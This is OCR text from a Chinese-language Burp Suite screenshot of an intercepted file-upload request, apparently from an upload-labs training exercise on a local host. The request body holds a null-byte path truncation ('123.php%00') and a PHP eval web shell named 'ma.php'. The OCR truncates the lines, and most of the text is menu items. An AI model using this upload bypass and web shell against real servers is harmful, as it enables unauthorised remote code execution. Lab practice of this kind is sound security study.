 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes
美化 Raw Hex \n
1 POST /Pass-12/index.ph
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5. 4; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/ .9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN =0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip,
7 Content-Type: multipar
boundary=--------------- 35153385028104
8 Content-Length: 530
9 Origin: http://192.168
10 Connection: keep-alive
11 Referer: http://192.16
12 Upgrade-Insecure-Reque
13 Priority: u=0, i
14
15 ------------------------ 5028104
16 Content-Disposition: f
17
18 ../upload/123.php%00
19 ------------------------ 5028104
20 Content-Disposition: f filename="ma.php"
21 Content-Type: applicat
22
23 THIS IS A BACKDOOR!!!
24 <?php eval($_POST['123
25 ------------------------ 5028104
26 Content-Disposition: f
27
28
Search 0高亮
Event log (1) All issues (84)
扫描
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
发送到Organizer Ctrl+O
插入Collaborator payload
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制 Ctrl+C
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
不拦截请求
拦截
转换选中内容
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器文档
代理拦截文档
URL
HTML
Base64
Base64 URL
构造字符串(Construct string)
URL-decode Ctrl+Shift+U
对特殊字符URL编码(URL-encode key characters) Ctrl+U
对所有字符URL编码
对所有字符URL编码(Unicode)
Inspector
选择 3 (
选中文本
%00
解码: URL编码
\0
取消
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
Copyright @ 2018 ~ 2024 b